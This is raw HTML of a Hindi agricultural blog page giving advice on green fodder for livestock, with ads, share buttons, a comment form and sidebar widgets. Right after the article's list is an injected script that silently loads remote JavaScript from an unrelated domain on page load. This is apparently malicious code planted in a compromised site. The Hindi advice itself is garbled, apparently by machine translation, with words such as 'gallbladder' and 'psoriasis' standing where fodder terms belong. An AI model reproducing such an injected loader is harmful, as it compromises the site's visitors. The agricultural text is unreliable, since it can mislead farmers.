<li>पानी की कमी के मामले में, फसल को फसल के बाद सुखाया जाना चाहिए और अन्य चारे के साथ मिलाया जाना चाहिए।</li>
<li>चारे की कमी को पूरा करने के लिए ऐसा करें</li>
<li>हरे और सूखे बीजों को हमेशा टुकड़ों में मिलाया जाना चाहिए ताकि उन्हें बर्बाद होने से बचाया जा सके।</li>
<li>चारे के उत्पादन के लिए खेत का एक छोटा हिस्सा भी रखें और मौसमी चारे की रोपाई करें।</li>
<li>पानी के एक स्थायी ढेर के आसपास स्थायी पित्ताशय की थैली प्राप्त करें।</li>
<li>मानसून के दौरान, अधिक सोरघम और मक्का लगाकर सोरायसिस काटा जाना चाहिए। ताकि गर्मी के समय में इसे खिलाया जा सके।</li>
<li>एक शेड पर अच्छी किस्म की घास लगाएं।</li>
<li>पानी की कमी वाले मानसून क्षेत्र में, नियमित रूप से रेत के टीलों और मानसून में ईंधन के लिए नियमित रूप से पौधे और शावरी के पेड़ प्राप्त किए जा सकते हैं।</li>
<li>चरागाह में धनिया / झींगा / स्टाइलो जैसे घास के बीजों को नवीनीकृत किया जाना चाहिए। साथ ही, 3-5 किलोग्राम नाइट्रोजन और फास्फोरस प्रति वर्ष मानसून प्रति हेक्टेयर प्रदान किया जाना चाहिए।</li>
<li>चरागाह में भूमि का निस्तारण किया जाना चाहिए।</li>
<li>गाँव के लोगों / पंचायतों को चारागाह रखरखाव के लिए आवश्यक नियम बनाने और लागू करने चाहिए।</li>
</ul>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_5_697ec36a6aca7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_6_697ec36a6adc8" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=पशुओं के चारे (animal feed) में हरे चारे का महत्व %0A%0A https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fthe-importance-of-green-grass-charity-in-animal-feed%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%93%E0%A4%82+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%28animal+feed%29+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%B0%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5&url=https%3A%2F%2Fkhedutputra.com%2Fthe-importance-of-green-grass-charity-in-animal-feed%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/&text=पशुओं के चारे (animal feed) में हरे चारे का महत्व">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/&amp;media=https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg&description=%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%93%E0%A4%82+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%28animal+feed%29+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%B0%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_6_697ec36a6adc8">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://khedutputra.com/animal-diseases-and-their-therapy-in-the-monsoon/">मानसून में पशु रोग और उनका इलाज (Animal diseases)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://khedutputra.com/animal-care-in-summer-2/">गर्मियों में पशुओं की देखभाल (Animal Care In Summer)</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="khedut"></span><meta itemprop="datePublished" content="2018-07-26T19:22:44+00:00"><meta itemprop="dateModified" content="2025-10-21T17:26:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png"></span><meta itemprop="name" content="khedut putra"></span><meta itemprop="headline " content="पशुओं के चारे (animal feed) में हरे चारे का महत्व"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="501"></span>        </footer>

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-importance-of-green-grass-charity-in-animal-feed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khedutputra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Wather Report (मौसम पूर्वानुमान)</span></h4><div class="textwidget custom-html-widget"><iframe width="300" height="300" src="https://embed.windy.com/embed2.html?lat=21.178&amp;lon=69.700&amp;zoom=4&amp;level=surface&amp;overlay=wind&amp;menu=&amp;message=&amp;marker=&amp;calendar=&amp;pressure=&amp;type=map&amp;location=coordinates&amp;detail=&amp;detailLat=21.090&amp;detailLon=71.769&amp;metricWind=default&amp;metricTemp=default&amp;radarRange=-1" frameborder="0"></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_697ec36a6bae0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697ec36a6bae0" ><script>var block_td_uid_7_697ec36a6bae0 = new tdBlock();
block_td_uid_7_697ec36a6bae0.id = "td_uid_7_697ec36a6bae0";
block_td_uid_7_697ec36a6bae0.atts = '{"custom_title":"Latest news (\u0924\u093e\u091c\u093c\u093e \u0916\u093c\u092c\u0930)","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_697ec36a6bae0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_697ec36a6bae0_rand","tdc_css_class_style":"td_uid_7_697ec36a6bae0_rand_style"}';
block_td_uid_7_697ec36a6bae0.td_column_number = "1";
block_td_uid_7_697ec36a6bae0.block_type = "td_block_7";
block_td_uid_7_697ec36a6bae0.post_count = "4";
block_td_uid_7_697ec36a6bae0.found_posts = "284";
block_td_uid_7_697ec36a6bae0.header_color = "#";
block_td_uid_7_697ec36a6bae0.ajax_pagination_infinite_stop = "";
block_td_uid_7_697ec36a6bae0.max_num_pages = "71";
tdBlocksArray.push(block_td_uid_7_697ec36a6bae0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest news (ताज़ा ख़बर)</span></h4></div><div id=td_uid_7_697ec36a6bae0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" class="td-image-wrap" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे">शिमला मिर्च की ऑर्गेनिक खेती कैसे करे</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T12:27:04+00:00" >January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_697ec36a6ccbe_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697ec36a6ccbe" ><script>var block_td_uid_9_697ec36a6ccbe = new tdBlock();
block_td_uid_9_697ec36a6ccbe.id = "td_uid_9_697ec36a6ccbe";
block_td_uid_9_697ec36a6ccbe.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_697ec36a6ccbe_rand","tdc_css_class":"td_uid_9_697ec36a6ccbe_rand","tdc_css_class_style":"td_uid_9_697ec36a6ccbe_rand_style"}';
block_td_uid_9_697ec36a6ccbe.td_column_number = "1";
block_td_uid_9_697ec36a6ccbe.block_type = "td_block_7";
block_td_uid_9_697ec36a6ccbe.post_count = "3";
block_td_uid_9_697ec36a6ccbe.found_posts = "284";
block_td_uid_9_697ec36a6ccbe.header_color = "";
block_td_uid_9_697ec36a6ccbe.ajax_pagination_infinite_stop = "";
block_td_uid_9_697ec36a6ccbe.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_9_697ec36a6ccbe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_9_697ec36a6ccbe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_697ec36a6d62d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697ec36a6d62d" ><script>var block_td_uid_10_697ec36a6d62d = new tdBlock();
block_td_uid_10_697ec36a6d62d.id = "td_uid_10_697ec36a6d62d";
